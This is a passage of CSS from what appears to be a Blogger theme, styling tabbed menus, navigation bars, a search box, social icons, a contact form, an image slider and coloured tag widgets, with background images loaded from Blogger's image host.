background-color:#27ae60;
text-decoration:none
}
.top-tab-widget-menu li {
font-family:arial,Helvetica,san-serif;
font:normal normal 14px oswald,Tahoma,Helvetica,FreeSans,sans-serif;
background-color:#2e2e2e;
bottom:-40px;
color:#FFFFFF;
cursor:pointer;
float:left;
height:38px;
line-height:38px;
text-align:center;
width:50%;
padding:0;
list-style:none;
text-transform:uppercase
}
.top-tab-widget-menu ul {
margin:0;
padding:0
}
.top-tab-widget-menu {
font-family:Open sans,sans-serif;
font-weight:800;
text-transform:uppercase;
margin-bottom: 10px;
}
/* Tabbed-menu2
----------------------------------------------- */
#tab_fix {
margin-bottom:-2px!important
}
#tab_fix .widget {
margin-bottom:0;
padding-bottom:0
}
#top-tabv2 .widget-content ul li {
font-family:sans-serif;
margin:0;
line-height:1.7em;
list-style-type:none;
list-style:none
}
#top-tabv2 .Label {
font-weight:bold;
font-family:sans-serif;
margin:0;
line-height:1.7em;
list-style-type:none;
list-style:none
}
#top-tabv2 {
width:100%;
float:left;
margin-bottom:-3px;
margin-top:-1px
}
#top-tabv2 .title > span {
display:none
}
.top-tab-widget-menuv2 li.selected {
background-color:#e74c3c;
text-decoration:none
}
.top-tab-widget-menuv2 li {
font-family:arial,Helvetica,san-serif;
font:normal normal 14px oswald,Tahoma,Helvetica,FreeSans,sans-serif;
background-color:#2e2e2e;
bottom:-40px;
color:#FFFFFF;
cursor:pointer;
float:left;
height:38px;
line-height:38px;
text-align:center;
width:33.3%;
padding:0;
list-style:none;
text-transform:uppercase
}
.top-tab-widget-menuv2 ul {
margin:0;
padding:0
}
.top-tab-widget-menuv2 {
overflow:hidden
}
/* Back to Top
----------------------------------------------- */
#scroll {
position:fixed;
right:10px;
bottom:10px;
cursor:pointer;
width:40px;
height:40px;
background-color:#2e2e2e;
text-indent:-9999px;
display:none;
}
#scroll span {
position:absolute;
top:50%;
left:50%;
margin-left:-8px;
margin-top:-12px;
height:0;
width:0;
border:8px solid transparent;
border-bottom-color:#ffffff
}
#scroll:hover {
background-color:#e74c3c;
opacity:1;filter:"alpha(opacity=100)";
-ms-filter:"alpha(opacity=100)";}
/* PopularPosts
----------------------------------------------- */
.PopularPosts .quickedit > img {
height: 19px !important;
width: 22px !important;
}
.PopularPosts .item-title {
font-family:sans-serif;
font-weight:bold;
padding-bottom:.2em;
text-shadow:0 1px 0 #fff
}
.PopularPosts .item-thumbnail img {
padding:4px;
width:80px;
height:80px;
background-color:#ffffff
}
.PopularPosts .item-thumbnail {
margin:0px 10px 5px 0px
}
.popular-posts li {
padding:14px 0px !important;
border-bottom:1px solid #E9E9E9;
overflow:hidden
}
.PopularPosts .item-thumbnail img {
-moz-transition:opacity;
-moz-transition-timing-function:ease-in;
-moz-transition-duration:500ms;
-goog-ms-transition:opacity;
-goog-ms--transition-timing-function:ease-in;
-goog-ms--transition-duration:500ms;
-webkit-transition:opacity;
-webkit-transition-timing-function:ease-in;
-webkit-transition-duration:500ms;
}
.PopularPosts .item-thumbnail img:hover{
opacity:.6;
-moz-transition:opacity;
-moz-transition-timing-function:ease-out;
-moz-transition-duration:500ms;
-goog-ms-transition:opacity;
-goog-ms--transition-timing-function:ease-out;
-goog-ms--transition-duration:500ms;
-webkit-transition:opacity;
-webkit-transition-timing-function:ease-out;
-webkit-transition-duration:700ms;
}
/* Flicker Image Gallery
----------------------------------------------- */
.flickr {
width:250px
}
.flickr_badge_image {
float:left;
height:60px;
margin:5px;
width:65px
}
.flickr_badge_image a {
display:block
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
/* Navigation
----------------------------------------------- */
#nav {
font:normal normal 13px Oswald,Tahoma,Helvetica,FreeSans,sans-serif;
text-transform:uppercase;
background-color:#25282A;
height:54px;
border-bottom:4px solid #e84c3d;
padding-left:15px;
-webkit-box-shadow: 0px 3px 10px 0px rgba(50, 50, 50, 0.6);
-moz-box-shadow:    0px 3px 10px 0px rgba(50, 50, 50, 0.6);
box-shadow:         0px 3px 10px 0px rgba(50, 50, 50, 0.6);
}
#nav ul {
height:52px;
margin:0;
padding:0;
}
#nav li {
position:relative;
display:inline-block;
float:left;
border-width:0 0 0 1px;
height:50px;
margin-top:0px;
}
#nav li a {
display:block;
line-height:50px;
height:50px;
text-decoration:none;
color:#ffffff;
padding:0 15px;
text-shadow:0 1px 1px #111;
border-left:1px solid #000;
}
#nav li:last-child a {
border-right:0 none;
}
#nav li a:hover {
color:#fff;
background-color:#e74c3c;
}
#nav ul.submenu li {
float:none;
width:100%;
margin:0;
border-top:2px solid #fff;
height:32px;
}
#nav ul.submenu {
border-top:1px solid #000;
display:none;
padding:0;
position:absolute;
top:42px;margin-top:8px;
width:180px;
z-index:99;
float:left;
background:#2D2D2D!important;
-webkit-box-shadow:0 3px 4px 1px rgba(0,0,0,0.2);
box-shadow:0 3px 4px 1px rgba(0,0,0,0.2);
-webkit-border-bottom-right-radius:3px;
-webkit-border-bottom-left-radius:3px;
-moz-border-bottom-right-radius:3px;
-moz-border-bottom-left-radius:3px;
border-bottom-right-radius:3px;
border-bottom-left-radius:3px;
height:auto;
}
#nav ul.submenu.hidden {
display:block;
-khtml-opacity:0;
-moz-opacity:0;
opacity:0;
visibility:hidden;
-webkit-transition:all .5s ease 0;
-o-transition:all .5s ease 0;
transition:all .5s ease 0;
-moz-transition:all .5s ease 0;
}
#nav li:hover ul.submenu.hidden {
-khtml-opacity:1;
-moz-opacity:1;
opacity:1;
visibility:visible;
}
#nav ul.submenu li:first-child {
border-top:0 none;
}
#nav ul.submenu a {
height:32px;
line-height:1em;
padding:11px 10px;
background-color: #FA8A02;
border-left: 0px solid #000;
text-shadow: none;
}
#nav ul.submenu a:hover {
padding-left:15px;
}
#nav li.mhome {
border:0;
margin-top:0;
height:52px;
padding-right:1px;
}
#nav li.mhome a {
margin-top:-6px;
height:56px;
border-left:0 none;
text-indent:-9999px;
width:60px;
background-color: #e84c3d;
background-image:url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghjMnAmHI6in00eabhH9xjs6ga1WdV51APzlOY_Ps4YE3nhyphenhyphensHOyE5BRjpPZ1rmfUa-DcDxLVjHaOKi3DuQNwlMn7oQc79QY97bDlggKm76I_Fs60YRR6s2MbY9yeGgSaSvxfaQBK6Xg0/s320/home.png');
background-repeat:no-repeat;
background-position:50% 14px;
}
/* Navigation2
----------------------------------------------- */
#nav2 {
font:normal normal 100% oswald,Tahoma,Helvetica,FreeSans,sans-serif;
text-transform:uppercase;
position:absolute;
width:100%;
background-color:#2e2e2e;
background-repeat:repeat-x;
height:32px;
padding-left:10px
}
#nav2 li:hover a {
color:#FFFFFF;
background-color:#e74c3c
}
#nav2 ul {
height:18px;
margin:0;
padding:0
}
#nav2 li {
position:relative;
display:inline-block;
float:left;
border-width:0 0 0 1px;
height:24px;
margin-top:5px
}
#nav2 li a {
display:block;
line-height:22px;
height:22px;
text-decoration:none;
color:#FFFFFF;
padding:0 15px;
}
#nav2 li:last-child a {
border-right:0 none
}
#nav2 ul.submenu2 li {
float:none;
width:100%;
margin:0;
border-bottom:1px solid #222;
border-top:1px solid #383838;
border-left:0 none;
height:30px
}
#nav2 ul.submenu2 {
display:none;
padding:0;
position:absolute;
top:30px;
width:180px;
z-index:99;
float:left;
background:#2e2e2e!important;
-webkit-border-bottom-right-radius:3px;
-webkit-border-bottom-left-radius:3px;
-moz-border-bottom-right-radius:3px;
-moz-border-bottom-left-radius:3px;
border-bottom-right-radius:3px;
border-bottom-left-radius:3px;
height:auto
}
#nav2 ul.submenu2.hidden {
display:block;
-khtml-opacity:0;
-moz-opacity:0;
opacity:0;
visibility:hidden;
-webkit-transition:all .5s ease 0;
-o-transition:all .5s ease 0;
transition:all .5s ease 0;
-moz-transition:all .5s ease 0
}
#nav2 li:hover ul.submenu2.hidden {
-khtml-opacity:1;
-moz-opacity:1;
opacity:1;
visibility:visible
}
#nav2 ul.submenu2 li:first-child2 {
border-top:0 none
}
#nav2 ul.submenu2 a {
height:30px;
line-height:1em;
padding:7px 10px
}
#nav2 ul.submenu2 a:hover {
padding-left:15px
}
/* Navigation3
----------------------------------------------- */
#nav3 {
font:normal normal 13px oswald,Tahoma,Helvetica,FreeSans,sans-serif;
text-transform:uppercase;
position:absolute;
width:100%;
background-color:#25282A;
background-repeat:repeat-x;
height:40px;
padding-right:10px;
}
#nav3 li:hover a {
color:#FFFFFF;
background-color:#e74c3c
}
#nav3 ul {
height:40px;
margin:0;
padding:0
}
#nav3 li {
position:relative;
display:inline-block;
float:right;
border-width:0 0 0 1px;
height:40px;
margin-top:9px
}
#nav3 li a {
display:block;
line-height:22px;
height:22px;
text-decoration:none;
color:#FFFFFF;
padding:0 15px;
}
#nav3 li:last-child a {
border-right:0 none
}
#nav3 ul.submenu3 li {
float:none;
width:100%;
margin:0;
border-bottom:1px solid #222;
border-top:1px solid #383838;
border-left:0 none;
height:30px
}
#nav3 ul.submenu3 {
display:none;
padding:0;
position:absolute;
top:30px;
width:180px;
z-index:99;
float:left;
background:#2e2e2e!important;
-webkit-border-bottom-right-radius:3px;
-webkit-border-bottom-left-radius:3px;
-moz-border-bottom-right-radius:3px;
-moz-border-bottom-left-radius:3px;
border-bottom-right-radius:3px;
border-bottom-left-radius:3px;
height:auto
}
#nav3 ul.submenu3.hidden {
display:block;
-khtml-opacity:0;
-moz-opacity:0;
opacity:0;
visibility:hidden;
-webkit-transition:all .5s ease 0;
-o-transition:all .5s ease 0;
transition:all .5s ease 0;
-moz-transition:all .5s ease 0
}
#nav3 li:hover ul.submenu2.hidden {
-khtml-opacity:1;
-moz-opacity:1;
opacity:1;
visibility:visible
}
#nav3 ul.submenu3 li:first-child3 {
border-top:0 none
}
#nav3 ul.submenu3 a {
height:30px;
line-height:1em;
padding:7px 10px
}
#nav3 ul.submenu3 a:hover {
padding-left:15px
}
/* Search Box
----------------------------------------------- */
#search-fix {
padding-bottom:15px!important
}
#searchformfix {
width:20%;
float:right;
margin-top:1px!important;
margin-right:20px!important;
overflow:hidden
}
#searchform {
width:100%;
float:left;
margin:6px 0 0;
padding:0
}
#searchform fieldset {
padding:0;
border:none;
margin:0
}
#searchform input[type=text] {
border:1px solid #e1e1e1;
float:left;
padding:0 10px 0 15px;
margin:0;
width:85%;
height:37px;
line-height:38px;
color:#aaa;
font-size:12px
}
#searchform input[type=submit] {
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsSBXUxVUuD-x0_VVBE4HLcyQl2LgLoHZ0ZuwaOqtiYIQLZ0bM7sv2TXvkPFpLryKtLaillEe2-N-BXS956zGXQsHCnTCgsykvthB8PVD6Gr7vxFc8MZ83iukge9gBxmTbIITEJmg5Nm0G/s1600/icon-search.png) center 11px no-repeat;
cursor:pointer;
margin:0;
padding:0;
width:37px;
height:37px;
max-width:15%;
max-height:100%;
line-height:38px;
background-color:#1dabc6
}
input[type=submit] {
padding:4px 17px;
fontcolor:#ddd;
text-transform:uppercase;
border:none;
font-size:20px;
background:url(gradient.png) bottom repeat-x;
cursor:pointer;
margin-top:10px;
float:left;
overflow:visible
}
#searchform input[type=submit]:hover {
background-color:#1dabc6
}
/* Follow by Email
----------------------------------------------- */
.FollowByEmail .follow-by-email-inner {
position: relative;
}
.follow-by-email-inner {
background: none repeat scroll 0 0 #2d2d2d;
padding: 15px;
}
.follow-by-email-inner:before {
color: #fff;
content: "Join with Thousands Of Subscribers ! Get Our Latest Articles Delivered to Your email Inbox";
font-family: Open Sans;
font-size: 12px;
font-weight: normal;
text-transform: uppercase;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{
border: 1px solid #ddd;
font-size: 13px;
height: 28px;
padding-left: 2px;
width: 100%
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
background: #e74c3c;
border: 0 none;
color: #FFF;
cursor: pointer;
font-size: 11px;
height: 28px;
margin: 0 3px;
width: 80px;
z-index: 0;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
background: #111;}
/* Social menu
----------------------------------------------- */
#social_icons {
float:right;
text-align:right;
margin:0px 10px 0px 0px;
position:relative!important;
display:inline-block;
position:relative;
z-index:1
}
#social_icons ul {
display:block;
height:32px;
margin:0
}
#social_icons li {
display:inline-block;
float:left;
width:32px;
height:32px;
opacity:0.8;
background-position:left top;
-webkit-transition:All .4s ease;
-moz-transition:All .4s ease;
-o-transition:All .4s ease
}
#social_icons li:hover {
opacity:1;
}
#social_icons li a {
display:inline-block;
width:32px;
height:32px
}
#social_icons li a span {
display:none
}
#social_icons li.facebook {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiaGyptYREmcKYgEVhqBEIg4OLwemyxnSZywc3MSVg1vweyHnzsCltPwMb24zoNxUlONh-bafOKU4UYzEpmlorolKbwPYPqqatYeIzzbvNVLGyz0Zi1emRtEo6jIW2IpVqxXKVnDD51kvX/s64/social_network_facebook.png)
}
#social_icons li.twitter {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3oXGnJFVlc-NrFEgJCDsNJyEPVMKS-_sTXTd2Vdz3NVuJleodpboSS5dFz9-KutAGjwvM67KA7CuRamqVwoQdMEhLG7uUCFhmoBaCbwGhFPnxHmI7d1LU6gqyJIA8ZE-6_0W5SYc2o2Sz/s64/social_network_twitter.png)
}
#social_icons li.linkedin {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijxQgL9xwLU90uOc5gqakhjJBD69IrdCmdp_nhIvig-tSKWtdteGwizOiBLDPUNX3OoS-3Ze2om1TyX0CPt4z4qw_fNXNj5YqVgbykMKOrX0-NDaM4we8tagtM7TPLwZOkiLqGCIXdzgH0/s64/social_network_linkedin.png)
}
#social_icons li.tumblr {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJq1lOKXF43paszOO8JjSEsWKKu2Y9GB54sQxl9ttwu3OB3-V9k0euspj8XqyYHyFbbvKlAl-VxRE9JBKPTpttL1gQnCRSdrxUvRGaQNpSIZSbLMZkJs1xR-qyR0B7f94pg-rYye_bmjfD/s64/social_network_tumblr.png)
}
#social_icons li.vimeo {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjS0pp6MS1Gy52r3TpApdawvLSYefnBliLs7m1Lqy0nlKgx0FCRsvXUzl-OjPu9uTyU5GaoGP7je97lOV53MnqZgn57W2GB7zq4wsDG9CNL7MMbJPxaS9nmrDp4GDqTdDt_oiDa0LFaC7fJ/s64/social_network_vimeo.png)
}
#social_icons li.skype {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0QabD48CCBXA7pzbUmkdXvVgp_Vt2Lwt6xcaqBHxqt8nvgku2tQNBTYq_yjAj7VnzFfLOtN2j4Gd5z4acc9zlyiI3lXEBCoWKCRl6CCXccdYW4EzujTayr_CDl1C5MeRbdSGPblhiAzA3/s64/social_network_skype.png)
}
#social_icons li.youtube {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjO68uedsran7gU8qqLuiNSNjR1IbBJtX607bkD2cWMyZZgoDilagVHTUENsMK2cQQQvgCGojANhZiT8YkjfjGgOUxJYlWtMLAI1YJ1hsgc3EahSeX74hOFVSLePQaRI9jzTYXrT9ojPUnF/s64/social_network_youtube.png)
}
#social_icons li.myspace {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYRUfQ10eAp70-6_E5FGj74R9Lu7P8Ycqe6EUlvP2oYyH10PGqm281gD74f44_6BZ4XlNMxajf9vgtVv9-LzyM0JLxKFS0uCS05P5JJ7JwhTkrDOx7GI8_QToMMd-ExGKreCVLzFTHQvaw/s64/social_network_myspace.png)
}
#social_icons li.googleplus {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-RjoELBnjlMp5YA6AMRUmfE1sVqdWZk9OEjhaoHoBUO2i30boZfSJnxOrm1CA_zys5UzgPKHV724s4hlw3P3f7nKChYW8WfvSmMV6EfAIqnblVSMTV0-RE4AKME6PgbLu6TvLHgKvS-uU/s64/social_network_googleplus.png)
}
#social_icons li.behance {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbzBv8Y6yjw9_PMda4ldr9lBvSNoj8XWOC1ConH_kMqKWpKiotj6FnSZStaG7l6bRMIvnCNVm3vmdNPl0ZsnUg8YfBqXLMuZuEJjOI8bR6roi66YfHsbWZB66ejlwW1WcAvgOxsG5e0itK/s64/social_network_behance.png)
}
#social_icons li.deviantart {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDoxbo03LX8tvGq9WBqWRmzO4mF1sXmqCrnCr-P4J00pB2rac-czEQOMw1MkCbkXW71ETEWazVoKRolL6tiRkNM2TwijrnlQc4_Ob6gepEhwrwIQGguPBTSQrzacqPAcWojjJYCsrR7fBK/s64/social_network_deviantart.png)
}
#social_icons li.envato {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-biHyrW4gZ81VyJ8Mcf1TWFSVAAV68aZiL-UgOsCaDbN_9LVSja-7PK9YmlfiZXLbXexeER5EykIWHK1D7LoK84bXfGtF9V7IUmG1nkcXAeCJrwlMFFDOi7bpu_HmtZRWJyl93UYRuww_/s64/social_network_envato.png)
}
#social_icons li.flickr {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirCJ8N5uLjKzhQ_VDd2-x5MB0dYn1TG-1FAf6dxD64Mu215gdYuPCm76QIWPbuv9iSARxJNg5XxKA-iTemjEFl5qpoAgFn7qb4vazi3OtVuuvcrT5lCxzU3Z390PgJ9XDkPA1bhRWVXqXg/s64/social_network_flickr.png)
}
/* Contact form
----------------------------------------------- */
.contact-form-button{
width:95%;
margin-top:10px;
border:none !important;
}
.contact-form-name,.contact-form-email,.contact-form-email-message{
max-width:95%;
margin-bottom:5px;
color:#2e2e2e;
}
.contact-form-email:hover,.contact-form-name:hover,.contact-form-email-message:hover{
box-shadow:none
}
input:focus,.contact-form-email-message{
box-shadow:none
}
.contact-form-email-message{
border:none !important;
border-top:0px;
border:0px
}
.contact-form-email, .contact-form-name{
border:none;
background:#fff;
border:none !important;
padding:5px;
}
.contact-form-name, .contact-form-email, .contact-form-email-message{
background:#fff;
padding:5px;
}
.contact-form-button-submit{
background:#c0392b;
border:none !important;
box-shadow:none !important;
border-radius:none !important;
cursor:pointer
}
.contact-form-button-submit:hover {
background:#e74c3c;
border:none !important;
box-shadow:none !important;
border-radius:none !important;
cursor:pointer
}
/* Top Date
----------------------------------------------- */
#date_wrapper {
color:#fff;
margin-top:8px;
margin-right:10px;
float:right;
font-size:12px;
font-weight:bold;
font-family:arial,Geneva,sans-serif;
padding:0 10px;position:relative!important;
display:inline-block;
}
.hidebg {
background-color:#fff;
color:#fff;
}
/* Flex-slider
----------------------------------------------- */
#flex-slider {
float:left;
position:relative;
margin-bottom:30px;
width:100%;
}
#flex-slider .widget h2,.tabs-wrap .widget h2,.flex-active {
display:none;
}
.flex-slider {
position:relative;
overflow:hidden;
background-color:#fff;
}
.flex-slider_wrap {
position:relative;
height:400px;
overflow:hidden;
padding:0;
}
.flex-slider_item {
height:400px;
overflow:hidden;
width:100%;
}
.flex-slider .slides img {
width:100%;
height:400px;
}
.flex-slider .slider_caption {
width:80%;
position:absolute;
left:30px;
bottom:15px;
color:#f5f5f5;
margin:0;
padding:10px;
font-size:10px;
visibility:hidden;
}
.flex-slider .item-thumbnail img {
-webkit-transition-duration: 1.0s; /*Webkit: Animation duration*/
-moz-transition-duration: 1.0s; /*Mozilla Animation duration*/
-o-transition-duration: 1.0s; /*Opera Animation duration*/
}
.flex-slider .item-thumbnail img:hover{
-webkit-transform:scale(1.0.6); /*Webkit: 0.5 times the original Image size*/
-moz-transform:scale(1.0.6); /*Mozilla 0.5 times the original Image size*/
-o-transform:scale(1.0.6); /*Opera 0.5 times the original Image size*/
zoom: 1;
filter: alpha(opacity=80);
opacity: 0.5;
}
.flex-slider .item-thumbnail img {
width:100%;
height:400px;
overflow:hidden;
}
.flex-slider_wrap .flex-slider_item {
display:none;
position:relative;
}
.flex-slider .slider_caption h3 {
position:absolute;
margin-top:-150px;
font-size:24px;
line-height:27px;
background:rgba(0,0,0,.40);
color:#f5f5f5;
padding:10px;
text-align:center
}
.flex-slider .slider_caption h3 a {
font-family:Oswald,serif;
color:#fff;
}
.flex-slider .slider_caption h3 a:hover {
color:#eee;
}
.flex-slider .slider_caption p {
clear:both;
line-height:18px;
margin-bottom:10px;
color:#fff;
}
.flex-slider .flex-direction-nav a {
font-size:0;
width:30px;
height:30px;
display:block;
position:absolute;
right:0;
bottom:0;
cursor:pointer;
z-index:99;
opacity:1;
}
.flex-slider .flex-direction-nav .flex-next {
top:0px;
right:0;
background:rgba(231, 76, 60, 0.8) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrTt8dkXQvWDPfMsYyyXH5jtgZNl9Odhat32oGHZpREJKjd7pE6ULaPcs2qJVqRvlJ4LjInqFx3Po7v_VS-C-SIyJPYsy3URrE3zgC4IKq3YKqbUPFSs99lSa828iC3OPfyczpX2_iiVY/s16/next_right.png)center no-repeat;
z-index:99;
}
.flex-slider .flex-direction-nav .flex-prev {
top:0px;
right:31px;
background:rgba(231, 76, 60, 0.8) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEvvnRIDxDxir64a4tHeKVpufletKbaBL6-Bx-rKPOom043PDHQC6q_9xCpSjPMMY3MS133KJpxWuXAUIMM1q1-_r9jbOa5qCWxZ8JwX7WKLcelEj1vPCki-HSTJTH5wpMX-wQIYUk6lE/s16/previous_left.png)center no-repeat;
z-index:99;
}
.flex-direction-nav {
height:0;
list-style:none;
margin:0;
padding:0;
}
.flex-slider .flex-control-nav.flex-control-paging {
position:absolute;
top:15px;
z-index:2;
left:15px;
}
.flex-control-nav.flex-control-paging,.flex-control-nav.flex-control-paging li {
list-style:none;
text-align:left;
margin:0;
padding:0;
}
.flex-control-nav.flex-control-paging li {
display:inline-block;
}
.flex-control-nav.flex-control-paging a {
display:inline-block;
text-indent:-9999px;
width:10px;
height:10px;
background-color:#ffffff;
cursor:pointer;
-moz-border-radius:50%;
-webkit-border-radius:50%;
border-radius:50%;
margin:0 5px;
}
.flex-control-nav.flex-control-paging a.flex-active {
background-color:#DF1010;
}
/* Tag-post
----------------------------------------------- */
.random-post{position:absolute;
top:0px;
right:0;
color:#fff;
text-transform:uppercase;
z-index:22;
background:#a8c520;
font-family:Oswald, sans-serif;
font-size:17px;
font-weight:400;
padding:6px 8px 6px 8px;
cursor: pointer;
}
h1.random-post a {
color:#fff;
}
.tag-post1va {
position:absolute;
top:0;
right:0;
color:#fff;
text-transform:uppercase;
z-index:22;
background:#D23184;
font-family:Oswald, sans-serif;
font-size:17px;
font-weight:400;
padding:6px 8px 6px 8px;
}
.tag-post2va {
position:absolute;
top:0;
right:0;
color:#fff;
text-transform:uppercase;
z-index:22;
background:#a8c520;
font-family:Oswald, sans-serif;
font-size:17px;
font-weight:400;
padding:6px 8px 6px 8px;
}
.tag-post3va {
position:absolute;
top:0;
right:0;
color:#fff;
text-transform:uppercase;
z-index:22;
background:#E3C61F;
font-family:Oswald, sans-serif;
font-size:17px;
font-weight:400;
padding:6px 8px 6px 8px;
}
.tag-post5va {
position:absolute;
top:0;
right:0;
color:#fff;
text-transform:uppercase;
z-index:22;
background:#a8c520;
font-family:Oswald, sans-serif;
font-size:17px;
font-weight:400;
padding:6px 8px 6px 8px;
}
.pic_tag-post6va {
position:absolute;
top:0;
right:0;
color:#fff;
text-transform:uppercase;
z-index:22;
background:#E3C61F;
font-family:Oswald, sans-serif;
font-size:17px;
font-weight:400;
padding:6px 8px 6px 8px;
}
h1.tag-post1va a,h1.tag-post2va a,h1.tag-post3va a,h1.tag-post4va a,h1.tag-post5va a,h1.pic_tag-post6va a,h1.carverticalva a {
color:#fff;
}
.tag-post4va,.carverticalva {
position:absolute;
top:0;
right:0;
color:#fff;
text-transform:uppercase;
z-index:22;
background:#1dabc6;
font-family:Oswald, sans-serif;
font-size:17px;
font-weight:400;
padding:6px 8px 6px 8px;
}
#tag-widget1 h2 {
background:#2e2e2e;
font-size:17px;
font-weight:400;
font-family:oswald,sans-serif;
color:#fff;
text-transform:uppercase;
line-height:22px;
position:relative;
}
#tag-widget1 h2 .title-span {
background:#D23184;
color:#fff;
display:inline-block;
padding:6px 14px;
position:relative;
}
#tag-widget1 h2 .head-corner {
border-color:rgba(0,0,0,0);
border-style:solid;
bottom:0;
content:"";
position:absolute;
border-right-color:#c0392b;
border-width:32px 12px 0;
}
#tag-widget1 .widget-content {
background:#ffffff;
padding:10px!important;
overflow:hidden;
border-radius:1px;
-moz-border-radius:1px;
-webkit-border-radius:1px;
border:1px solid #DDD;
border-bottom:4px solid #D23184;
}
#tag-widget2 h2 {
background:#2e2e2e;
font-size:17px;
font-weight:400;
font-family:oswald,sans-serif;
color:#fff;
text-transform:uppercase;
line-height:22px;
position:relative;
}
#tag-widget2 h2 .title-span {
background:#a8c520;
color:#fff;
display:inline-block;
padding:6px 14px;
position:relative;
}
#tag-widget2 h2 .head-corner {
border-color:rgba(0,0,0,0);
border-style:solid;
bottom:0;
content:"";
position:absolute;
border-right-color:#16a085;
border-width:32px 12px 0;
}
#tag-widget2 .widget-content {
background:#ffffff;
padding:10px!important;
overflow:hidden;
border-radius:1px;
-moz-border-radius:1px;
-webkit-border-radius:1px;
border:1px solid #DDD;
border-bottom:4px solid #a8c520;
}
#tag-widget4 h2 {
background:#2e2e2e;
font-size:17px;
font-weight:400;
font-family:oswald,sans-serif;
color:#fff;
text-transform:uppercase;
line-height:22px;
position:relative;
}
#tag-widget4 h2 .title-span {
background:#E3C61F;
color:#fff;
display:inline-block;
padding:6px 14px;
position:relative;
}
#tag-widget4 h2 .head-corner {
border-color:rgba(0,0,0,0);
border-style:solid;
bottom:0;
content:"";
position:absolute;
border-right-color:#e74c3c;
border-width:32px 12px 0;;
}
#tag-widget4 .widget-content {
width:100%;
background:#fff;
overflow:hidden;
padding:10px!important;
border-radius:1px;
-moz-border-radius:1px;
-webkit-border-radius:1px;
border:1px solid #DDD;
border-bottom:4px solid #E3C61F;
}
#tag-widget5 h2 {
background:#2e2e2e;
font-size:17px;
font-weight:400;
font-family:oswald,sans-serif;
color:#fff;
text-transform:uppercase;
line-height:22px;
position:relative;
}
#tag-widget5 h2 .title-span {
background:#1dabc6;
color:#fff;
display:inline-block;
padding:6px 14px;
position:relative;
}
#tag-widget5 h2 .head-corner {
border-color:rgba(0,0,0,0);
border-style:solid;
bottom:0;
content:"";
position:absolute;
border-right-color:#e74c3c;
border-width:32px 12px 0;
}
#tag-widget5 .widget-content {
background:#ffffff;
padding:10px!important;
overflow:hidden;
border-radius:1px;
-moz-border-radius:1px;
-webkit-border-radius:1px;
border:1px solid #DDD;
border-bottom:4px solid #1dabc6;
}
#tag-widget6 h2 {
background:#2e2e2e;
font-size:17px;
font-weight:400;
font-family:oswald,sans-serif;
color:#fff;
text-transform:uppercase;
line-height:22px;
position:relative;
}
#tag-widget6 h2 .title-span {
background:#a8c520;
color:#fff;
display:inline-block;
padding:6px 14px;
position:relative;
}
#tag-widget6 h2 .head-corner {
border-color:rgba(0,0,0,0);
border-style:solid;
bottom:0;
content:"";
position:absolute;
border-right-color:#e74c3c;
border-width:32px 12px 0;
}
#tag-widget6 .widget-content {
background:#ffffff;
padding:10px!important;
overflow:hidden;
border-radius:1px;
-moz-border-radius:1px;
-webkit-border-radius:1px;
border:1px solid #DDD;
border-bottom:4px solid #a8c520;
}
#tag-widget7 h2 {
background:#2e2e2e;
font-size:17px;
font-weight:400;
font-family:oswald,sans-serif;
color:#fff;
text-transform:uppercase;
line-height:22px;
position:relative;
}
#tag-widget7 h2 .title-span {
background:#E3C61F;
color:#fff;
display:inline-block;
padding:6px 14px;
position:relative;
}
#tag-widget7 h2 .head-corner {
border-color:rgba(0,0,0,0);
border-style:solid;
bottom:0;
content:"";
position:absolute;
border-right-color:#e74c3c;
border-width:32px 12px 0;
}
#tag-widget7 .widget-content {
background:#ffffff;
padding:10px!important;
overflow:hidden;
border-radius:1px;
-moz-border-radius:1px;
-webkit-border-radius:1px;
border:1px solid #DDD;
border-bottom:4px solid #E3C61F
}
#tag-widget8 h2 {
background:#2e2e2e;
font-size:17px;
font-weight:400;
font-family:oswald,sans-serif;
color:#fff;
text-transform:uppercase;
line-height:22px;
position:relative;
}
#tag-widget8 h2 .title-span {
background:#e74c3c;
color:#fff;
display:inline-block;
padding:6px 14px;
position:relative;
}
#tag-widget8 h2 .head-corner {
border-color:rgba(0,0,0,0);
border-style:solid;
bottom:0;
content:"";
position:absolute;
border-right-color:#e74c3c;
border-width:32px 12px 0;
}
#tag-widget8 .widget-content {
background:#ffffff;
padding:10px!important;
overflow:hidden;
border-radius:1px;
-moz-border-radius:1px;
-webkit-border-radius:1px;
border:1px solid #DDD;
border-bottom:4px solid #e74c3c;
}
#tag-widget9 h2 {
background:#2e2e2e;
font-size:17px;
font-weight:400;
font-family:oswald,sans-serif;
color:#fff;
text-transform:uppercase;
line-height:22px;
position:relative;
}
#tag-widget9 h2 .title-span {
background:#D23184;
color:#fff;
display:inline-block;
padding:6px 14px;
position:relative;
}
#tag-widget9 h2 .head-corner {
border-color:rgba(0,0,0,0);
border-style:solid;
bottom:0;
content:"";
position:absolute;
